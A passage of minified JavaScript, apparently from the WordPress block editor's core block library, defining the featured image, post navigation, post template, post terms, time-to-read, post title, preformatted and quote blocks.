.components-placeholder::before",text:!1,background:!1},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSelector:"img, .block-editor-media-placeholder, .wp-block-post-featured-image__overlay",__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1,spacing:{margin:!0,padding:!0}},editorStyle:"wp-block-post-featured-image-editor",style:"wp-block-post-featured-image"},{name:Ab}=Hb,Lb={icon:Tb,edit:function({clientId:e,attributes:t,setAttributes:n,context:{postId:a,postType:o,queryId:r}}){const l=Number.isFinite(r),{isLink:i,aspectRatio:s,height:c,width:u,scale:m,sizeSlug:p,rel:d,linkTarget:g}=t,[h,_]=(0,ct.useEntityProp)("postType",o,"featured_media",a),{media:b,postType:f}=(0,ut.useSelect)((e=>{const{getMedia:t,getPostType:n}=e(ct.store);return{media:h&&t(h,{context:"view"}),postType:o&&n(o)}}),[h,o]),v=function(e,t){return e?.media_details?.sizes?.[t]?.source_url||e?.source_url}(b,p),y=(0,ut.useSelect)((e=>e(Je.store).getSettings().imageSizes),[]).filter((({slug:e})=>b?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e}))),k=(0,Je.useBlockProps)({style:{width:u,height:c,aspectRatio:s}}),x=(0,Je.__experimentalUseBorderProps)(t),w=e=>(0,je.createElement)(Ke.Placeholder,{className:it()("block-editor-media-placeholder",x.className),withIllustration:!0,style:{height:!!s&&"100%",width:!!s&&"100%",...x.style}},e),E=e=>{e?.id&&_(e.id)},{createErrorNotice:C}=(0,ut.useDispatch)(Bt.store),S=e=>{C(e,{type:"snackbar"})},B=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Mb,{clientId:e,attributes:t,setAttributes:n,imageSizeOptions:y}),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:f?.labels.singular_name?(0,Ye.sprintf)((0,Ye.__)("Link to %s"),f.labels.singular_name):(0,Ye.__)("Link to post"),onChange:()=>n({isLink:!i}),checked:i}),i&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===g}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:d,onChange:e=>n({rel:e})})))));let T;if(!h&&(l||!a))return(0,je.createElement)(je.Fragment,null,B,(0,je.createElement)("div",{...k},w(),(0,je.createElement)(zb,{attributes:t,setAttributes:n,clientId:e})));const N=(0,Ye.__)("Add a featured image"),P={...x.style,height:s?"100%":c,width:!!s&&"100%",objectFit:!(!c&&!s)&&m};return T=h?b?(0,je.createElement)("img",{className:x.className,src:v,alt:b.alt_text?(0,Ye.sprintf)((0,Ye.__)("Featured image: %s"),b.alt_text):(0,Ye.__)("Featured image"),style:P}):w():(0,je.createElement)(Je.MediaPlaceholder,{onSelect:E,accept:"image/*",allowedTypes:Rb,onError:S,placeholder:w,mediaLibraryButton:({open:e})=>(0,je.createElement)(Ke.Button,{icon:nm,variant:"primary",label:N,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}),(0,je.createElement)(je.Fragment,null,B,!!b&&!l&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:h,mediaURL:v,allowedTypes:Rb,accept:"image/*",onSelect:E,onError:S},(0,je.createElement)(Ke.MenuItem,{onClick:()=>_(0)},(0,Ye.__)("Reset")))),(0,je.createElement)("figure",{...k},T,(0,je.createElement)(zb,{attributes:t,setAttributes:n,clientId:e})))}},Db=()=>Qe({name:Ab,metadata:Hb,settings:Lb});var Vb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6.6 6L5.4 7l4.5 5-4.5 5 1.1 1 5.5-6-5.4-6zm6 0l-1.1 1 4.5 5-4.5 5 1.1 1 5.5-6-5.5-6z"}));var Fb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.6 7l-1.1-1L5 12l5.5 6 1.1-1L7 12l4.6-5zm6 0l-1.1-1-5.5 6 5.5 6 1.1-1-4.6-5 4.6-5z"}));const $b=[{isDefault:!0,name:"post-next",title:(0,Ye.__)("Next post"),description:(0,Ye.__)("Displays the post link that follows the current post."),icon:Vb,attributes:{type:"next"},scope:["inserter","transform"]},{name:"post-previous",title:(0,Ye.__)("Previous post"),description:(0,Ye.__)("Displays the post link that precedes the current post."),icon:Fb,attributes:{type:"previous"},scope:["inserter","transform"]}];$b.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));var Gb=$b;const Ob={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-navigation-link",title:"Post Navigation Link",category:"theme",description:"Displays the next or previous post link that is adjacent to the current post.",textdomain:"default",attributes:{textAlign:{type:"string"},type:{type:"string",default:"next"},label:{type:"string"},showTitle:{type:"boolean",default:!1},linkLabel:{type:"boolean",default:!1},arrow:{type:"string",default:"none"}},supports:{reusable:!1,html:!1,color:{link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-post-navigation-link"},{name:Ub}=Ob,qb={edit:function({attributes:{type:e,label:t,showTitle:n,textAlign:a,linkLabel:o,arrow:r},setAttributes:l}){const i="next"===e;let s=i?(0,Ye.__)("Next"):(0,Ye.__)("Previous");const c={none:"",arrow:i?"→":"←",chevron:i?"»":"«"}[r];n&&(s=i?(0,Ye.__)("Next: "):(0,Ye.__)("Previous: "));const u=i?(0,Ye.__)("Next post"):(0,Ye.__)("Previous post"),m=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display the title as a link"),help:(0,Ye.__)("If you have entered a custom label, it will be prepended before the title."),checked:!!n,onChange:()=>l({showTitle:!n})}),n&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Include the label as part of the link"),checked:!!o,onChange:()=>l({linkLabel:!o})}),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:r,onChange:e=>{l({arrow:e})},help:(0,Ye.__)("A decorative arrow for the next and previous link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Next/Previous link")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Next/Previous link")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Next/Previous link")})))),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:a,onChange:e=>{l({textAlign:e})}})),(0,je.createElement)("div",{...m},!i&&c&&(0,je.createElement)("span",{className:`wp-block-post-navigation-link__arrow-previous is-arrow-${r}`},c),(0,je.createElement)(Je.RichText,{tagName:"a","aria-label":u,placeholder:s,value:t,allowedFormats:["core/bold","core/italic"],onChange:e=>l({label:e})}),n&&(0,je.createElement)("a",{href:"#post-navigation-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("An example title")),i&&c&&(0,je.createElement)("span",{className:`wp-block-post-navigation-link__arrow-next is-arrow-${r}`,"aria-hidden":!0},c)))},variations:Gb},jb=()=>Qe({name:Ub,metadata:Ob,settings:qb}),Wb=[["core/post-title"],["core/post-date"],["core/post-excerpt"]];function Zb(){const e=(0,Je.useInnerBlocksProps)({className:"wp-block-post"},{template:Wb,__unstableDisableLayoutClassNames:!0});return(0,je.createElement)("li",{...e})}const Qb=(0,je.memo)((function({blocks:e,blockContextId:t,isHidden:n,setActiveBlockContextId:a}){const o=(0,Je.__experimentalUseBlockPreview)({blocks:e,props:{className:"wp-block-post"}}),r=()=>{a(t)},l={display:n?"none":void 0};return(0,je.createElement)("li",{...o,tabIndex:0,role:"button",onClick:r,onKeyPress:r,style:l})}));const Kb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-template",title:"Post Template",category:"theme",parent:["core/query"],description:"Contains the block elements used to render a post, like the title, date, featured image, content or excerpt, and more.",textdomain:"default",usesContext:["queryId","query","queryContext","displayLayout","templateSlug","previewPostType","enhancedPagination"],supports:{reusable:!1,html:!1,align:["wide","full"],layout:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:{__experimentalDefault:"1.25em"},__experimentalDefaultControls:{blockGap:!0}}},style:"wp-block-post-template",editorStyle:"wp-block-post-template-editor"},{name:Yb}=Kb,Jb={icon:Ro,edit:function({setAttributes:e,clientId:t,context:{query:{perPage:n,offset:a=0,postType:o,order:r,orderBy:l,author:i,search:s,exclude:c,sticky:u,inherit:m,taxQuery:p,parents:d,pages:g,...h}={},queryContext:_=[{page:1}],templateSlug:b,previewPostType:f},attributes:{layout:v},__unstableLayoutClassNames:y}){const{type:k,columnCount:x=3}=v||{},[{page:w}]=_,[E,C]=(0,je.useState)(),{posts:S,blocks:B}=(0,ut.useSelect)((e=>{const{getEntityRecords:g,getTaxonomies:_}=e(ct.store),{getBlocks:v}=e(Je.store),y=_({type:o,per_page:-1,context:"view"}),k=m&&b?.startsWith("category-")&&g("taxonomy","category",{context:"view",per_page:1,_fields:["id"],slug:b.replace("category-","")}),x={offset:n?n*(w-1)+a:0,order:r,orderby:l};if(p&&!m){const e=Object.entries(p).reduce(((e,[t,n])=>{const a=y?.find((({slug:e})=>e===t));return a?.rest_base&&(e[a?.rest_base]=n),e}),{});Object.keys(e).length&&Object.assign(x,e)}n&&(x.per_page=n),i&&(x.author=i),s&&(x.search=s),c?.length&&(x.exclude=c),d?.length&&(x.parent=d),u&&(x.sticky="only"===u),m&&(b?.startsWith("archive-")?(x.postType=b.replace("archive-",""),o=x.postType):k&&(x.categories=k[0]?.id));return{posts:g("postType",f||o,{...x,...h}),blocks:v(t)}}),[n,w,a,r,l,t,i,s,o,c,u,m,b,p,d,h,f]),T=(0,je.useMemo)((()=>S?.map((e=>({postType:e.type,postId:e.id})))),[S]),N=(0,Je.useBlockProps)({className:it()(y,{[`columns-${x}`]:"grid"===k&&x})});if(!S)return(0,je.createElement)("p",{...N},(0,je.createElement)(Ke.Spinner,null));if(!S.length)return(0,je.createElement)("p",{...N}," ",(0,Ye.__)("No results found."));const P=t=>e({layout:{...v,...t}}),I=[{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>P({type:"default"}),isActive:"default"===k||"constrained"===k},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>P({type:"grid",columnCount:x}),isActive:"grid"===k}];return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:I})),(0,je.createElement)("ul",{...N},T&&T.map((e=>(0,je.createElement)(Je.BlockContextProvider,{key:e.postId,value:e},e.postId===(E||T[0]?.postId)?(0,je.createElement)(Zb,null):null,(0,je.createElement)(Qb,{blocks:B,blockContextId:e.postId,setActiveBlockContextId:C,isHidden:e.postId===(E||T[0]?.postId)}))))))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},Xb=()=>Qe({name:Yb,metadata:Kb,settings:Jb});var ef=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20 4H4v1.5h16V4zm-2 9h-3c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5h-3c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3zM4 9.5h9V8H4v1.5zM9 13H6c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3z",fillRule:"evenodd",clipRule:"evenodd"}));const tf=[];const nf=["core/bold","core/image","core/italic","core/link","core/strikethrough","core/text-color"];const af=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M8.1 12.3c.1.1.3.3.5.3.2.1.4.1.6.1.2 0 .4 0 .6-.1.2-.1.4-.2.5-.3l3-3c.3-.3.5-.7.5-1.1 0-.4-.2-.8-.5-1.1L9.7 3.5c-.1-.2-.3-.3-.5-.3H5c-.4 0-.8.4-.8.8v4.2c0 .2.1.4.2.5l3.7 3.6zM5.8 4.8h3.1l3.4 3.4v.1l-3 3 .5.5-.7-.5-3.3-3.4V4.8zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"}));const of={category:ef,post_tag:af};function rf(e,t){if("core/post-terms"!==t)return e;const n=e.variations.map((e=>{var t;return{...e,icon:null!==(t=of[e.name])&&void 0!==t?t:ef}}));return{...e,variations:n}}const lf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-terms",title:"Post Terms",category:"theme",description:"Post terms.",textdomain:"default",attributes:{term:{type:"string"},textAlign:{type:"string"},separator:{type:"string",default:", "},prefix:{type:"string",default:""},suffix:{type:"string",default:""}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-post-terms"},{name:sf}=lf,cf={icon:ef,edit:function({attributes:e,clientId:t,context:n,isSelected:a,setAttributes:o,insertBlocksAfter:r}){const{term:l,textAlign:i,separator:s,prefix:c,suffix:u}=e,{postId:m,postType:p}=n,d=(0,ut.useSelect)((e=>{if(!l)return{};const{getTaxonomy:t}=e(ct.store),n=t(l);return n?.visibility?.publicly_queryable?n:{}}),[l]),{postTerms:g,hasPostTerms:h,isLoading:_}=function({postId:e,term:t}){const{slug:n}=t;return(0,ut.useSelect)((a=>{const o=t?.visibility?.publicly_queryable;if(!o)return{postTerms:tf,isLoading:!1,hasPostTerms:!1};const{getEntityRecords:r,isResolving:l}=a(ct.store),i=["taxonomy",n,{post:e,per_page:-1,context:"view"}],s=r(...i);return{postTerms:s,isLoading:l("getEntityRecords",i),hasPostTerms:!!s?.length}}),[e,t?.visibility?.publicly_queryable,n])}({postId:m,term:d}),b=m&&p,f=(0,Je.useBlockDisplayInformation)(t),v=(0,Je.useBlockProps)({className:it()({[`has-text-align-${i}`]:i,[`taxonomy-${l}`]:l})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:i,onChange:e=>{o({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,Ye.__)("Separator"),value:s||"",onChange:e=>{o({separator:e})},help:(0,Ye.__)("Enter character(s) used to separate terms.")})),(0,je.createElement)("div",{...v},_&&b&&(0,je.createElement)(Ke.Spinner,null),!_&&h&&(a||c)&&(0,je.createElement)(Je.RichText,{allowedFormats:nf,className:"wp-block-post-terms__prefix",multiline:!1,"aria-label":(0,Ye.__)("Prefix"),placeholder:(0,Ye.__)("Prefix")+" ",value:c,onChange:e=>o({prefix:e}),tagName:"span"}),(!b||!l)&&(0,je.createElement)("span",null,f.title),b&&!_&&h&&g.map((e=>(0,je.createElement)("a",{key:e.id,href:e.link,onClick:e=>e.preventDefault()},(0,Gn.decodeEntities)(e.name)))).reduce(((e,t)=>(0,je.createElement)(je.Fragment,null,e,(0,je.createElement)("span",{className:"wp-block-post-terms__separator"},s||" "),t))),b&&!_&&!h&&(d?.labels?.no_terms||(0,Ye.__)("Term items not found.")),!_&&h&&(a||u)&&(0,je.createElement)(Je.RichText,{allowedFormats:nf,className:"wp-block-post-terms__suffix",multiline:!1,"aria-label":(0,Ye.__)("Suffix"),placeholder:" "+(0,Ye.__)("Suffix"),value:u,onChange:e=>o({suffix:e}),tagName:"span",__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})))}},uf=()=>((0,yl.addFilter)("blocks.registerBlockType","core/template-part",rf),Qe({name:sf,metadata:lf,settings:cf}));var mf=window.wp.wordcount;var pf=function({attributes:e,setAttributes:t,context:n}){const{textAlign:a}=e,{postId:o,postType:r}=n,[l]=(0,ct.useEntityProp)("postType",r,"content",o),[i]=(0,ct.useEntityBlockEditor)("postType",r,{id:o}),s=(0,je.useMemo)((()=>{let e;e=l instanceof Function?l({blocks:i}):i?(0,qe.__unstableSerializeAndClean)(i):l;const t=(0,Ye._x)("words","Word count type. Do not translate!"),n=Math.max(1,Math.round((0,mf.count)(e,t)/189));return(0,Ye.sprintf)((0,Ye._n)("%d minute","%d minutes",n),n)}),[l,i]),c=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...c},s))},df=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16.5c-4.1 0-7.5-3.4-7.5-7.5S7.9 4.5 12 4.5s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5zM12 7l-1 5c0 .3.2.6.4.8l4.2 2.8-2.7-4.1L12 7z"}));const gf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/post-time-to-read",title:"Time To Read",category:"theme",description:"Show minutes required to finish reading the post.",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:hf}=gf,_f={icon:df,edit:pf},bf=()=>Qe({name:hf,metadata:gf,settings:_f});const ff={attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var vf=[ff];const yf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-title",title:"Title",category:"theme",description:"Displays the title of a post, page, or any other content-type.",textdomain:"default",usesContext:["postId","postType","queryId"],attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}}},style:"wp-block-post-title"},{name:kf}=yf,xf={icon:fr,edit:function({attributes:{level:e,textAlign:t,isLink:n,rel:a,linkTarget:o},setAttributes:r,context:{postType:l,postId:i,queryId:s},insertBlocksAfter:c}){const u="h"+e,m=ab("postType",!Number.isFinite(s)&&l,i),[p="",d,g]=(0,ct.useEntityProp)("postType",l,"title",i),[h]=(0,ct.useEntityProp)("postType",l,"link",i),_=()=>{c((0,qe.createBlock)((0,qe.getDefaultBlockName)()))},b=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),f=(0,Je.useBlockEditingMode)();let v=(0,je.createElement)(u,{...b},(0,Ye.__)("Title"));return l&&i&&(v=m?(0,je.createElement)(Je.PlainText,{tagName:u,placeholder:(0,Ye.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:_,...b}):(0,je.createElement)(u,{...b,dangerouslySetInnerHTML:{__html:g?.rendered}})),n&&l&&i&&(v=m?(0,je.createElement)(u,{...b},(0,je.createElement)(Je.PlainText,{tagName:"a",href:h,target:o,rel:a,placeholder:p.length?null:(0,Ye.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:_})):(0,je.createElement)(u,{...b},(0,je.createElement)("a",{href:h,target:o,rel:a,onClick:e=>e.preventDefault(),dangerouslySetInnerHTML:{__html:g?.rendered}}))),(0,je.createElement)(je.Fragment,null,"default"===f&&(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:e,onChange:e=>r({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Make title a link"),onChange:()=>r({isLink:!n}),checked:n}),n&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:a,onChange:e=>r({rel:e})})))),v)},deprecated:vf},wf=()=>Qe({name:kf,metadata:yf,settings:xf});var Ef=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 16.5h6V15H7v1.5zm4-4h6V11h-6v1.5zM9 11H7v1.5h2V11zm6 5.5h2V15h-2v1.5z"}));const Cf={from:[{type:"block",blocks:["core/code","core/paragraph"],transform:({content:e,anchor:t})=>(0,qe.createBlock)("core/preformatted",{content:e,anchor:t})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&!(1===e.children.length&&"CODE"===e.firstChild.nodeName),schema:({phrasingContentSchema:e})=>({pre:{children:e}})}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/paragraph",{...e,content:e.content.replace(/\n/g,"<br>")})},{type:"block",blocks:["core/code"],transform:e=>(0,qe.createBlock)("core/code",e)}]};var Sf=Cf;const Bf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/preformatted",title:"Preformatted",category:"text",description:"Add text that respects your spacing and tabs, and also allows styling.",textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"}},supports:{anchor:!0,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-preformatted"},{name:Tf}=Bf,Nf={icon:Ef,example:{attributes:{content:(0,Ye.__)("EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;")}},transforms:Sf,edit:function({attributes:e,mergeBlocks:t,setAttributes:n,onRemove:a,insertBlocksAfter:o,style:r}){const{content:l}=e,i=(0,Je.useBlockProps)({style:r});return(0,je.createElement)(Je.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:l,onChange:e=>{n({content:e})},onRemove:a,"aria-label":(0,Ye.__)("Preformatted text"),placeholder:(0,Ye.__)("Write preformatted text…"),onMerge:t,...i,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})},save:function({attributes:e}){const{content:t}=e;return(0,je.createElement)("pre",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{value:t}))},merge(e,t){return{content:e.content+"\n\n"+t.content}}},Pf=()=>Qe({name:Tf,metadata:Bf,settings:Nf});var If=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 8H6c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-4c0-1.1-.9-2-2-2zm.5 6c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-4c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v4zM4 4v1.5h16V4H4zm0 16h16v-1.5H4V20z"}));const Mf="is-style-solid-color",zf={value:{type:"string",source:"html",selector:"blockquote",multiline:"p"},citation:{type:"string",source:"html",selector:"cite",default:""},mainColor:{type:"string"},customMainColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}};function Rf(e){if(!e)return;const t=e.match(/border-color:([^;]+)[;]?/);return t&&t[1]?t[1]:void 0}function Hf(e){const t=`</p>${e=e||"<p></p>"}<p>`.split("</p><p>");return t.shift(),t.pop(),t.join("<br>")}const Af={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!Je.RichText.isEmpty(n);return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:it()({[`has-text-align-${t}`]:t})})},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{value:a,multiline:!0}),o&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n})))},migrate({value:e,...t}){return{value:Hf(e),...t}}},Lf={attributes:{...zf},save({attributes:e}){const{mainColor:t,customMainColor:n,customTextColor:a,textColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Mf);let c,u;if(s){const e=(0,Je.getColorClassName)("background-color",t);c=it()({"has-background":e||n,[e]:e}),u={backgroundColor:e?void 0:n}}else n&&(u={borderColor:n});const m=(0,Je.getColorClassName)("color",o),p=it()({"has-text-color":o||a,[m]:m}),d=m?void 0:{color:a};return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:c,style:u})},(0,je.createElement)("blockquote",{className:p,style:d},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Mf);let i;return a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Hf(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},Df={attributes:{...zf,figureStyle:{source:"attribute",selector:"figure",attribute:"style"}},save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i,figureStyle:s}=e,c=i?.includes(Mf);let u,m;if(c){const e=(0,Je.getColorClassName)("background-color",t);u=it()({"has-background":e||n,[e]:e}),m={backgroundColor:e?void 0:n}}else if(n)m={borderColor:n};else 